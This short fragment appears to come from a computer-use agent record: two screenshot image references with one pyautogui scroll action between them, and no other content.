
pyautogui.scroll(15, 563, 246)
